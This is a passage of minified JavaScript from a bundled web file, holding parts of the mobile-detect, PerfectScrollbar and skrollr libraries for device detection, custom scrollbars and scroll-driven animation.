this._cache.os===r&&(this._cache.os=c.detectOS(this.ua)),this._cache.os},version:function(t){return c.getVersion(t,this.ua)},versionStr:function(t){return c.getVersionStr(t,this.ua)},is:function(t){return i(this.userAgents(),t)||e(t,this.os())||e(t,this.phone())||e(t,this.tablet())||i(c.findMatches(c.mobileDetectRules.utils,this.ua),t)},match:function(t){return(t=!(t instanceof RegExp)?new RegExp(t,"i"):t).test(this.ua)},isPhoneSized:function(t){return o.isPhoneSized(t||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===r&&(this._cache.grade=c.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?o.isPhoneSized=function(t){return t<0?r:c.getDeviceSmallerSide()<=t}:o.isPhoneSized=function(){},o._impl=c,o.version="1.3.6 2017-04-05",o})}(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function h(t){return getComputedStyle(t)}function l(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n+="px"),t.style[i]=n}return t}function c(t){var e=document.createElement("div");return e.className=t,e}function a(t,e){if(!n)throw new Error("No element matching method supported");return n.call(t,e)}function s(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function d(t,e){return Array.prototype.filter.call(t.children,function(t){return a(t,e)})}function g(t,e){var i=t.element.classList,t=b.state.scrolling(e);i.contains(t)?clearTimeout(o[e]):i.add(t)}function S(t,e){o[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(b.state.scrolling(e))},t.settings.scrollingThreshold)}function u(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function p(t,e,i,n,o){var r=i[0],s=i[1],a=i[2],l=i[3],c=i[4],d=i[5];void 0===n&&(n=!0),void 0===o&&(o=!1);i=t.element;t.reach[l]=null,i[a]<1&&(t.reach[l]="start"),i[a]>t[r]-t[s]-1&&(t.reach[l]="end"),e&&(i.dispatchEvent(u("ps-scroll-"+l)),e<0?i.dispatchEvent(u("ps-scroll-"+c)):0<e&&i.dispatchEvent(u("ps-scroll-"+d)),n&&(g(d=t,n=l),S(d,n))),t.reach[l]&&(e||o)&&i.dispatchEvent(u("ps-"+l+"-reach-"+t.reach[l]))}function f(t){return parseInt(t,10)||0}function T(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),e=t.settings.maxScrollbarLength?Math.min(e,t.settings.maxScrollbarLength):e}function e(e,t){function i(t){h[d]=f+m*(t[s]-T),g(e,u),v(e),t.stopPropagation(),t.preventDefault()}function n(){S(e,u),e[p].classList.remove(b.state.clicking),e.event.unbind(e.ownerDocument,"mousemove",i)}var o=t[0],r=t[1],s=t[2],a=t[3],l=t[4],c=t[5],d=t[6],u=t[7],p=t[8],h=e.element,f=null,T=null,m=null;e.event.bind(e[l],"mousedown",function(t){f=h[d],T=t[s],m=(e[r]-e[o])/(e[a]-e[c]),e.event.bind(e.ownerDocument,"mousemove",i),e.event.once(e.ownerDocument,"mouseup",n),e[p].classList.add(b.state.clicking),t.stopPropagation(),t.preventDefault()})}function i(t){this.element=t,this.handlers={}}var n="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),b={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},o={x:null,y:null},t={isEmpty:{configurable:!0}};i.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},i.prototype.unbind=function(e,i){var n=this;this.handlers[e]=this.handlers[e].filter(function(t){return!(!i||t===i)||(n.element.removeEventListener(e,t,!1),!1)})},i.prototype.unbindAll=function(){for(var t in this.handlers)this.unbind(t)},t.isEmpty.get=function(){var e=this;return Object.keys(this.handlers).every(function(t){return 0===e.handlers[t].length})},Object.defineProperties(i.prototype,t);function m(){this.eventElements=[]}m.prototype.eventElement=function(e){var t=this.eventElements.filter(function(t){return t.element===e})[0];return t||(t=new i(e),this.eventElements.push(t)),t},m.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},m.prototype.unbind=function(t,e,i){t=this.eventElement(t);t.unbind(e,i),t.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(t),1)},m.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},m.prototype.once=function(t,e,i){var n=this.eventElement(t),o=function(t){n.unbind(e,o),i(t)};n.bind(e,o)};function r(t,e,i,n,o){var r;if(void 0===n&&(n=!0),void 0===o&&(o=!1),"top"===e)r=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");r=["contentWidth","containerWidth","scrollLeft","x","left","right"]}p(t,i,r,n,o)}function v(t){var e,i,n,o=t.element,r=Math.floor(o.scrollTop);t.containerWidth=o.clientWidth,t.containerHeight=o.clientHeight,t.contentWidth=o.scrollWidth,t.contentHeight=o.scrollHeight,o.contains(t.scrollbarXRail)||(d(o,b.element.rail("x")).forEach(s),o.appendChild(t.scrollbarXRail)),o.contains(t.scrollbarYRail)||(d(o,b.element.rail("y")).forEach(s),o.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=T(t,f(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=f((t.negativeScrollAdjustment+o.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=T(t,f(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=f(r*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),e=o,n={width:(i=t).railXWidth},r=Math.floor(e.scrollTop),i.isRtl?n.left=i.negativeScrollAdjustment+e.scrollLeft+i.containerWidth-i.contentWidth:n.left=e.scrollLeft,i.isScrollbarXUsingBottom?n.bottom=i.scrollbarXBottom-r:n.top=i.scrollbarXTop+r,l(i.scrollbarXRail,n),r={top:r,height:i.railYHeight},i.isScrollbarYUsingRight?i.isRtl?r.right=i.contentWidth-(i.negativeScrollAdjustment+e.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:r.right=i.scrollbarYRight-e.scrollLeft:i.isRtl?r.left=i.negativeScrollAdjustment+e.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:r.left=i.scrollbarYLeft+e.scrollLeft,l(i.scrollbarYRail,r),l(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),l(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth}),t.scrollbarXActive?o.classList.add(b.state.active("x")):(o.classList.remove(b.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,o.scrollLeft=0),t.scrollbarYActive?o.classList.add(b.state.active("y")):(o.classList.remove(b.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,o.scrollTop=0)}var y={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},w={"click-rail":function(i){i.event.bind(i.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),i.event.bind(i.scrollbarYRail,"mousedown",function(t){var e=t.pageY-window.pageYOffset-i.scrollbarYRail.getBoundingClientRect().top>i.scrollbarYTop?1:-1;i.element.scrollTop+=e*i.containerHeight,v(i),t.stopPropagation()}),i.event.bind(i.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),i.event.bind(i.scrollbarXRail,"mousedown",function(t){var e=t.pageX-window.pageXOffset-i.scrollbarXRail.getBoundingClientRect().left>i.scrollbarXLeft?1:-1;i.element.scrollLeft+=e*i.containerWidth,v(i),t.stopPropagation()})},"drag-thumb":function(t){e(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),e(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(r){var s=r.element;r.event.bind(r.ownerDocument,"keydown",function(t){if(!(t.isDefaultPrevented&&t.isDefaultPrevented()||t.defaultPrevented)&&(a(s,":hover")||a(r.scrollbarX,":focus")||a(r.scrollbarY,":focus"))){var e=document.activeElement||r.ownerDocument.activeElement;if(e){if("IFRAME"===e.tagName)e=e.contentDocument.activeElement;else for(;e.shadowRoot;)e=e.shadowRoot.activeElement;if(a(o=e,"input,[contenteditable]")||a(o,"select,[contenteditable]")||a(o,"textarea,[contenteditable]")||a(o,"button,[contenteditable]"))return}var i=0,n=0;switch(t.which){case 37:i=t.metaKey?-r.contentWidth:t.altKey?-r.containerWidth:-30;break;case 38:n=t.metaKey?r.contentHeight:t.altKey?r.containerHeight:30;break;case 39:i=t.metaKey?r.contentWidth:t.altKey?r.containerWidth:30;break;case 40:n=t.metaKey?-r.contentHeight:t.altKey?-r.containerHeight:-30;break;case 32:n=t.shiftKey?r.containerHeight:-r.containerHeight;break;case 33:n=r.containerHeight;break;case 34:n=-r.containerHeight;break;case 36:n=r.contentHeight;break;case 35:n=-r.contentHeight;break;default:return}r.settings.suppressScrollX&&0!==i||r.settings.suppressScrollY&&0!==n||(s.scrollTop-=n,s.scrollLeft+=i,v(r),function(t,e){var i=Math.floor(s.scrollTop);if(0===t){if(!r.scrollbarYActive)return;if(0===i&&0<e||i>=r.contentHeight-r.containerHeight&&e<0)return!r.settings.wheelPropagation}if(i=s.scrollLeft,0===e){if(!r.scrollbarXActive)return;if(0===i&&t<0||i>=r.contentWidth-r.containerWidth&&0<t)return!r.settings.wheelPropagation}return 1}(i,n)&&t.preventDefault())}var o})},wheel:function(l){function t(t){var e,i,n,o,r=(n=(i=t).deltaX,o=-1*i.deltaY,void 0!==n&&void 0!==o||(n=-1*i.wheelDeltaX/6,o=i.wheelDeltaY/6),i.deltaMode&&1===i.deltaMode&&(n*=10,o*=10),n!=n&&o!=o&&(n=0,o=i.wheelDelta),i.shiftKey?[-o,-n]:[n,o]),s=r[0],a=r[1];!function(t,e,i){if(!y.isWebKit&&c.querySelector("select:focus"))return 1;if(c.contains(t))for(var n=t;n&&n!==c;){if(n.classList.contains(b.element.consuming))return 1;var o=h(n);if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){o=n.scrollHeight-n.clientHeight;if(0<o&&!(0===n.scrollTop&&0<i||n.scrollTop===o&&i<0))return 1;o=n.scrollWidth-n.clientWidth;if(0<o&&!(0===n.scrollLeft&&e<0||n.scrollLeft===o&&0<e))return 1}n=n.parentNode}}(t.target,s,a)&&(e=!1,l.settings.useBothWheelAxes?l.scrollbarYActive&&!l.scrollbarXActive?(a?c.scrollTop-=a*l.settings.wheelSpeed:c.scrollTop+=s*l.settings.wheelSpeed,e=!0):l.scrollbarXActive&&!l.scrollbarYActive&&(s?c.scrollLeft+=s*l.settings.wheelSpeed:c.scrollLeft-=a*l.settings.wheelSpeed,e=!0):(c.scrollTop-=a*l.settings.wheelSpeed,c.scrollLeft+=s*l.settings.wheelSpeed),v(l),(e=e||(i=s,n=a,o=Math.floor(c.scrollTop),r=0===c.scrollTop,s=o+c.offsetHeight===c.scrollHeight,a=0===c.scrollLeft,o=c.scrollLeft+c.offsetWidth===c.scrollWidth,!(Math.abs(n)>Math.abs(i)?r||s:a||o)||!l.settings.wheelPropagation))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault()))}var c=l.element;void 0!==window.onwheel?l.event.bind(c,"wheel",t):void 0!==window.onmousewheel&&l.event.bind(c,"mousewheel",t)},touch:function(s){function r(t,e){c.scrollTop-=e,c.scrollLeft-=t,v(s)}function a(t){return t.targetTouches?t.targetTouches[0]:t}function l(t){return(!t.pointerType||"pen"!==t.pointerType||0!==t.buttons)&&(t.targetTouches&&1===t.targetTouches.length||t.pointerType&&"mouse"!==t.pointerType&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE)}function t(t){l(t)&&(t=a(t),d.pageX=t.pageX,d.pageY=t.pageY,u=(new Date).getTime(),null!==n&&clearInterval(n))}function e(t){var e,i,n,o;l(t)&&(e=(o={pageX:(n=a(t)).pageX,pageY:n.pageY}).pageX-d.pageX,i=o.pageY-d.pageY,function(t,e,i){if(c.contains(t))for(var n=t;n&&n!==c;){if(n.classList.contains(b.element.consuming))return 1;var o=h(n);if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){o=n.scrollHeight-n.clientHeight;if(0<o&&!(0===n.scrollTop&&0<i||n.scrollTop===o&&i<0))return 1;o=n.scrollLeft-n.clientWidth;if(0<o&&!(0===n.scrollLeft&&e<0||n.scrollLeft===o&&0<e))return 1}n=n.parentNode}}(t.target,e,i)||(r(e,i),d=o,0<(o=(n=(new Date).getTime())-u)&&(p.x=e/o,p.y=i/o,u=n),function(t,e){var i=Math.floor(c.scrollTop),n=c.scrollLeft,o=Math.abs(t),r=Math.abs(e);if(o<r){if(e<0&&i===s.contentHeight-s.containerHeight||0<e&&0===i)return 0===window.scrollY&&0<e&&y.isChrome}else if(r<o&&(t<0&&n===s.contentWidth-s.containerWidth||0<t&&0===n))return 1;return 1}(e,i)&&t.preventDefault()))}function i(){s.settings.swipeEasing&&(clearInterval(n),n=setInterval(function(){s.isInitialized||!p.x&&!p.y||Math.abs(p.x)<.01&&Math.abs(p.y)<.01?clearInterval(n):(r(30*p.x,30*p.y),p.x*=.8,p.y*=.8)},10))}var c,d,u,p,n;(y.supportsTouch||y.supportsIePointer)&&(c=s.element,d={},u=0,p={},n=null,y.supportsTouch?(s.event.bind(c,"touchstart",t),s.event.bind(c,"touchmove",e),s.event.bind(c,"touchend",i)):y.supportsIePointer&&(window.PointerEvent?(s.event.bind(c,"pointerdown",t),s.event.bind(c,"pointermove",e),s.event.bind(c,"pointerup",i)):window.MSPointerEvent&&(s.event.bind(c,"MSPointerDown",t),s.event.bind(c,"MSPointerMove",e),s.event.bind(c,"MSPointerUp",i))))}},t=function(t,e){var i,n=this;if(void 0===e&&(e={}),!(t="string"==typeof t?document.querySelector(t):t)||!t.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(i in(this.element=t).classList.add(b.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},e)n.settings[i]=e[i];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var o,r=function(){return t.classList.add(b.state.focus)},s=function(){return t.classList.remove(b.state.focus)};this.isRtl="rtl"===h(t).direction,this.isNegativeScroll=(o=t.scrollLeft,t.scrollLeft=-1,a=t.scrollLeft<0,t.scrollLeft=o,a),this.negativeScrollAdjustment=this.isNegativeScroll?t.scrollWidth-t.clientWidth:0,this.event=new m,this.ownerDocument=t.ownerDocument||document,this.scrollbarXRail=c(b.element.rail("x")),t.appendChild(this.scrollbarXRail),this.scrollbarX=c(b.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",r),this.event.bind(this.scrollbarX,"blur",s),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var a=h(this.scrollbarXRail);this.scrollbarXBottom=parseInt(a.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=f(a.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=f(a.borderLeftWidth)+f(a.borderRightWidth),l(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=f(a.marginLeft)+f(a.marginRight),l(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=c(b.element.rail("y")),t.appendChild(this.scrollbarYRail),this.scrollbarY=c(b.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",r),this.event.bind(this.scrollbarY,"blur",s),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;r=h(this.scrollbarYRail);this.scrollbarYRight=parseInt(r.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=f(r.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?f((s=h(s=this.scrollbarY)).width)+f(s.paddingLeft)+f(s.paddingRight)+f(s.borderLeftWidth)+f(s.borderRightWidth):null,this.railBorderYWidth=f(r.borderTopWidth)+f(r.borderBottomWidth),l(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=f(r.marginTop)+f(r.marginBottom),l(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:t.scrollLeft<=0?"start":t.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:t.scrollTop<=0?"start":t.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return w[t](n)}),this.lastScrollTop=Math.floor(t.scrollTop),this.lastScrollLeft=t.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),v(this)};return t.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,l(this.scrollbarXRail,{display:"block"}),l(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=f(h(this.scrollbarXRail).marginLeft)+f(h(this.scrollbarXRail).marginRight),this.railYMarginHeight=f(h(this.scrollbarYRail).marginTop)+f(h(this.scrollbarYRail).marginBottom),l(this.scrollbarXRail,{display:"none"}),l(this.scrollbarYRail,{display:"none"}),v(this),r(this,"top",0,!1,!0),r(this,"left",0,!1,!0),l(this.scrollbarXRail,{display:""}),l(this.scrollbarYRail,{display:""}))},t.prototype.onScroll=function(t){this.isAlive&&(v(this),r(this,"top",this.element.scrollTop-this.lastScrollTop),r(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},t.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),s(this.scrollbarX),s(this.scrollbarY),s(this.scrollbarXRail),s(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},t.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},t}),function(g,v,y){"use strict";function e(t){if(S=v.documentElement,n=v.body,X(),J=this,ot=(t=t||{}).constants||{},t.easing)for(var e in t.easing)F[e]=t.easing[e];ut=t.edgeStrategy||"set",it={beforerender:t.beforerender,render:t.render,keyframe:t.keyframe},(nt=!1!==t.forceHeight)&&(kt=t.scale||1),rt=t.mobileDeceleration||c,at=!1!==t.smoothScrolling,lt=t.smoothScrollingDuration||u,ct={targetTop:J.getScrollTop()},(Ot=(t.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||g.opera)})())?((et=v.getElementById(t.skrollrBody||d))&&Z(),W(),wt(S,[r,l],[s])):wt(S,[r,a],[s]),J.refresh(),ft(g,"resize orientationchange",function(){var t=S.clientWidth,e=S.clientHeight;e===xt&&t===Et||(xt=e,Et=t,Bt=!0)});var i=V();return function t(){z(),ht=i(t)}(),J}function w(t,e){return e.toUpperCase()}var S,n,P={get:function(){return J},init:function(t){return J||new e(t)},VERSION:"0.6.30"},A=Object.prototype.hasOwnProperty,b=g.Math,o=g.getComputedStyle,M="touchstart",C="touchmove",_="touchcancel",k="touchend",H="skrollable",G=H+"-before",I=H+"-between",E=H+"-after",r="skrollr",s="no-"+r,a=r+"-desktop",l=r+"-mobile",c=.004,d="skrollr-body",u=200,x="___skrollable_id",B=/^(?:input|textarea|button|select)$/i,i=/^\s+|\s+$/g,D=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,p=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,h=/^(@?[a-z\-]+)\[(\w+)\]$/,O=/-([a-z0-9_])/g,f=/[\-+]?[\d]*\.?[\d]+/g,T=/\{\?\}/g,m=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,L=/[a-z\-]+-gradient/g,R="",N="",X=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(o){var e,i=o(n,null);for(e in i)if(R=e.match(t)||+e==e&&i[e].match(t))break;R?"-"===(R=R[0]).slice(0,1)?R={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[N=R]:N="-"+R.toLowerCase()+"-":R=N=""}},V=function(){var t=g.requestAnimationFrame||g[R.toLowerCase()+"RequestAnimationFrame"],i=Mt();return t=Ot||!t?function(t){var e=Mt()-i,e=b.max(0,1e3/60-e);return g.setTimeout(function(){i=Mt(),t()},e)}:t},F={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-b.cos(t*b.PI)/2+.5},sqrt:function(t){return b.sqrt(t)},outCubic:function(t){return b.pow(t-1,3)+1},bounce:function(t){var e;if(t<=.5083)e=3;else if(t<=.8489)e=9;else if(t<=.96208)e=27;else{if(!(t<=.99981))return 1;e=91}return 1-b.abs(3*b.cos(t*e*1.028)/e)}};e.prototype.refresh=function(t){var e,i,n=!1;for(t===y?(n=!0,tt=[],Dt=0,t=v.getElementsByTagName("*")):t.length===y&&(t=[t]),e=0,i=t.length;e<i;e++){var o=t[e],r=o,s=[],a=at,l=ut,c=!1;if(n&&x in o&&delete o[x],o.attributes){for(var d,u,p,h=0,f=o.attributes.length;h<f;h++){var T,m,g,S=o.attributes[h];if("data-anchor-target"!==S.name)"data-smooth-scrolling"!==S.name?"data-edge-strategy"!==S.name?"data-emit-events"!==S.name?null!==(g=S.name.match(D))&&(T={props:S.value,element:o,eventType:S.name.replace(O,w)},s.push(T),(m=g[1])&&(T.constant=m.substr(1)),m=g[2],/p$/.test(m)?(T.isPercentage=!0,T.offset=(0|m.slice(0,-1))/100):T.offset=0|m,m=g[3],g=g[4]||m,m&&"start"!==m&&"end"!==m?(T.mode="relative",T.anchors=[m,g]):(T.mode="absolute","end"===m?T.isEnd=!0:T.isPercentage||(T.offset=T.offset*kt))):c=!0:l=S.value:a="off"!==S.value;else if(null===(r=v.querySelector(S.value)))throw'Unable to find anchor target "'+S.value+'"'}s.length&&(p=!n&&x in o?(u=o[x],d=tt[u].styleAttr,tt[u].classAttr):(u=o[x]=Dt++,d=o.style.cssText,yt(o)),tt[u]={element:o,styleAttr:d,classAttr:p,anchorTarget:r,keyFrames:s,smoothScrolling:a,edgeStrategy:l,emitEvents:c,lastFrameIndex:-1},wt(o,[H],[]))}}for(St(),e=0,i=t.length;e<i;e++){var b=tt[t[e][x]];b!==y&&($(b),Y(b))}return J},e.prototype.relativeToAbsolute=function(t,e,i){var n=S.clientHeight,o=t.getBoundingClientRect(),t=o.top,o=o.bottom-o.top;return"bottom"===e?t-=n:"center"===e&&(t-=n/2),"bottom"===i?t+=o:"center"===i&&(t+=o/2),(t+=J.getScrollTop())+.5|0},e.prototype.animateTo=function(t,e){e=e||{};var i=Mt(),n=J.getScrollTop(),o=e.duration===y?1e3:e.duration;return(st={startTop:n,topDiff:t-n,targetTop:t,duration:o,startTime:i,endTime:i+o,easing:F[e.easing||"linear"],done:e.done}).topDiff||(st.done&&st.done.call(J,!1),st=y),J},e.prototype.stopAnimateTo=function(){st&&st.done&&st.done.call(J,!0),st=y},e.prototype.isAnimatingTo=function(){return!!st},e.prototype.isMobile=function(){return Ot},e.prototype.setScrollTop=function(t,e){return dt=!0===e,Ot?Lt=b.min(b.max(t,0),_t):g.scrollTo(0,t),J},e.prototype.getScrollTop=function(){return Ot?Lt:g.pageYOffset||S.scrollTop||n.scrollTop||0},e.prototype.getMaxScrollTop=function(){return _t},e.prototype.on=function(t,e){return it[t]=e,J},e.prototype.off=function(t){return delete it[t],J},e.prototype.destroy=function(){var t;(t=g.cancelAnimationFrame||g[R.toLowerCase()+"CancelAnimationFrame"],t=Ot||!t?function(t){return g.clearTimeout(t)}:t)(ht),mt(),wt(S,[s],[r,a,l]);for(var e=0,i=tt.length;e<i;e++)Q(tt[e].element);S.style.overflow=n.style.overflow="",S.style.height=n.style.height="",et&&P.setStyle(et,"transform","none"),Ht="down",Ot=Bt=!(Gt=-(kt=1)),Lt=Dt=xt=Et=_t=0,pt=ut=dt=ct=lt=at=st=rt=ot=nt=it=et=J=y};var W=function(){var s,a,l,c,d,u,p,h,f,T,m;ft(S,[M,C,_,k].join(" "),function(t){var e=t.changedTouches[0];for(c=t.target;3===c.nodeType;)c=c.parentNode;switch(d=e.clientY,u=e.clientX,f=t.timeStamp,B.test(c.tagName)||t.preventDefault(),t.type){case M:s&&s.blur(),J.stopAnimateTo(),s=c,a=p=d,l=u,0;break;case C:B.test(c.tagName)&&v.activeElement!==c&&t.preventDefault(),h=d-p,m=f-T,J.setScrollTop(Lt-h,!0),p=d,T=f;break;default:case _:case k:var i=a-d,n=l-u,o=n*n+i*i;if(o<49)return void(B.test(s.tagName)||(s.focus(),(r=v.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,t.view,1,e.screenX,e.screenY,e.clientX,e.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),s.dispatchEvent(r)));s=y;var n=b.max(b.min(n=h/m,3),-3),i=b.abs(n/rt),o=n*i+.5*rt*i*i,r=J.getScrollTop()-o,n=0;_t<r?(n=(_t-r)/o,r=_t):r<0&&(n=-r/o,r=0),J.animateTo(r+.5|0,{easing:"outCubic",duration:i*=1-n})}}),g.scrollTo(0,0),S.style.overflow=n.style.overflow="hidden"},z=function(){Bt&&(Bt=!1,St());var t,e,i,n=J.getScrollTop(),o=Mt();st?(o>=st.endTime?(n=st.targetTop,t=st.done,st=y):(i=st.easing((o-st.startTime)/st.duration),n=st.startTop+i*st.topDiff|0),J.setScrollTop(n,!0)):dt||(e=ct.targetTop-n,o<=(ct=e?{startTop:Gt,topDiff:n-Gt,targetTop:n,startTime:It,endTime:It+lt}:ct).endTime&&(i=F.sqrt((o-ct.startTime)/lt),n=ct.startTop+i*ct.topDiff|0)),!dt&&Gt===n||(i={curTop:n,lastTop:Gt,maxTop:_t,direction:Ht=Gt<n?"down":n<Gt?"up":Ht},(dt=!1)!==(it.beforerender&&it.beforerender.call(J,i))&&(function(t,e){for(var i=0,n=tt.length;i<n;i++){var o,r=tt[i],s=r.element,a=r.smoothScrolling?t:e,l=r.keyFrames,c=l.length,d=l[0],u=l[l.length-1],p=a<d.frame,h=a>u.frame,f=p?d:u,T=r.emitEvents,m=r.lastFrameIndex;if(p||h){if(p&&-1===r.edge||h&&1===r.edge)continue;switch(p?(wt(s,[G],[E,I]),T&&-1<m&&(gt(s,d.eventType,Ht),r.lastFrameIndex=-1)):(wt(s,[E],[G,I]),T&&m<c&&(gt(s,u.eventType,Ht),r.lastFrameIndex=c)),r.edge=p?-1:1,r.edgeStrategy){case"reset":Q(s);continue;case"ease":a=f.frame;break;default:var g=f.props;for(o in g)A.call(g,o)&&(v=q(g[o].value),0===o.indexOf("@")?s.setAttribute(o.substr(1),v):P.setStyle(s,o,v));continue}}else 0!==r.edge&&(wt(s,[H,I],[G,E]),r.edge=0);for(var S=0;S<c-1;S++)if(a>=l[S].frame&&a<=l[S+1].frame){var b,v,y=l[S],w=l[S+1];for(o in y.props)A.call(y.props,o)&&(b=(a-y.frame)/(w.frame-y.frame),b=y.props[o].easing(b),v=j(y.props[o].value,w.props[o].value,b),v=q(v),0===o.indexOf("@")?s.setAttribute(o.substr(1),v):P.setStyle(s,o,v));T&&m!==S&&(gt(s,("down"===Ht?y:w).eventType,Ht),r.lastFrameIndex=S);break}}}(n,J.getScrollTop()),Ot&&et&&P.setStyle(et,"transform","translate(0, "+-Lt+"px) 